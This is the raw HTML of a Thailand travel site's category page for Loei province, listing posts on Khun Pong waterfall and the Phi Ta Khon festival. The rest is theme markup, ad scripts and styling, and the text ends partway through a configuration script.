<body class="archive category category-loei category-32 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2372"><a>Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://guide2thailand.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://guide2thailand.com/">
                <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
                <span class="td-visual-hidden">Guide to Thailand</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://guide2thailand.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://guide2thailand.com/">
            <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2372"><a>Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_d74 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_d74.td-a-rec{
					text-align: center;
				}.tdi_1_d74 .td-element-style{
					z-index: -1;
				}.tdi_1_d74.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d74.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_d74.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://guide2thailand.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Loei</span></div></div>

                        <h1 class="entry-title td-page-title">Loei</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_a44" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_b95" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_cb7" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_bf7" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_6c5" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_257" data-td_block_id="tdi_2_a76" href="https://guide2thailand.com/category/loei/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9_a39 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_a39" ><div id=tdi_9_a39 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/khun-pong-waterfall/" rel="bookmark" class="td-image-wrap " title="Khun Pong waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Khun Pong Waterfall at Loei Thailand" title="Khun Pong waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Khun-Pong-Waterfall-at-Loei-Thailand-534x399.jpg"  width="534" height="399" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/khun-pong-waterfall/" rel="bookmark" title="Khun Pong waterfall">Khun Pong waterfall</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-12T07:21:00+00:00" >December 12, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll td-scroll-full">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://guide2thailand.com/phi-ta-khon-festival-thailands-halloween/" rel="bookmark" class="td-image-wrap " title="Phi Ta Khon Festival (Thailand&#8217;s Halloween)" ><img class="entry-thumb" src="[data-uri]" alt="Phi Ta Khon -Ghost Festival Thailand Loei" title="Phi Ta Khon Festival (Thailand&#8217;s Halloween)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Phi-Ta-Khon-Ghost-Festival-Thailand-Loei-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/phi-ta-khon-festival-thailands-halloween/" rel="bookmark" title="Phi Ta Khon Festival (Thailand&#8217;s Halloween)">Phi Ta Khon Festival (Thailand&#8217;s Halloween)</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_10_7fe td_block_template_1 ">

<style>
/* custom css */
.tdi_10_7fe.td-a-rec{
					text-align: center;
				}.tdi_10_7fe .td-element-style{
					z-index: -1;
				}.tdi_10_7fe.td-a-rec-img{
				    text-align: left;
				}.tdi_10_7fe.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_10_7fe.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12_679 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12_679" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_12_679 = new tdBlock();
block_tdi_12_679.id = "tdi_12_679";
block_tdi_12_679.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_679","tdc_css_class":"tdi_12_679","tdc_css_class_style":"tdi_12_679_rand_style"}';
block_tdi_12_679.td_column_number = "1";
block_tdi_12_679.block_type = "td_block_7";
block_tdi_12_679.post_count = "3";
block_tdi_12_679.found_posts = "3";
block_tdi_12_679.header_color = "";
block_tdi_12_679.ajax_pagination_infinite_stop = "";
block_tdi_12_679.max_num_pages = "1";
